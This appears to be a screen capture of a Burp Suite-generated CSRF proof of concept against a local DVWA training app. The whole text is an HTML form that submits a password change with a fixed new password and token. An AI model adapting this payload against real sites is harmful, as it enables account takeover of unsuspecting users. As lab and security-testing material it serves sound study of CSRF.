 CSRF HTML:
1 <html>
2 <!-- CSRF PoC - generated by Burp Suite Professional -->
3 <body>
4 <script>history.pushState('', '', '/')</script>
5 <form action="http://127.0.0.1/DVWA-master/vulnerabilities/csrf/">
6 <input type="hidden" name="password&#95;current" value="password" />
7 <input type="hidden" name="password&#95;new" value="zyyire" />
8 <input type="hidden" name="password&#95;conf" value="zyyire" />
9 <input type="hidden" name="Change" value="Change" />
10 <input type="hidden" name="user&#95;token" value="46536b08d4a8e410b49d700309f0dd61" />
11 <input type="submit" value="Submit request" />
12 </form>
13 </body>
14 </html>
15
? Search... 0 matches
Regenerate Test in browser Copy HTML Close